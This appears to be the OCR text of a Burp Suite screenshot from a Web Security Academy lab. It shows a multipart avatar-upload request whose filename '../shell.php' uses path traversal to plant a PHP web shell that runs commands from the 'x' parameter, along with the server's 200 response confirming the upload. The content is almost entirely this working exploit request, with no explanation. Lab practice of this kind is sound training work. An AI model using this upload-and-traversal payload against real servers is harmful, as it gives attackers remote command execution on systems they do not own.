 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ade009603b2577a82fcd3a3004b0089.web-security-academy.net
3 Cookie: session=UhUqXQTiOddi6QKWHqLsOQfpQArFlgzJ
4 Content-Length: 463
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ade009603b2577a82fcd3a3004b0089.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyA9T6SrdO4SKY4JH
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ade009603b2577a82fcd3a3004b0089.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryyA9T6SrdO4SKY4JH
24 Content-Disposition: form-data; name="avatar"; filename="../shell.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 echo system($_GET['x']);
29 ?>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Fri, 01 Aug 2025 08:47:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>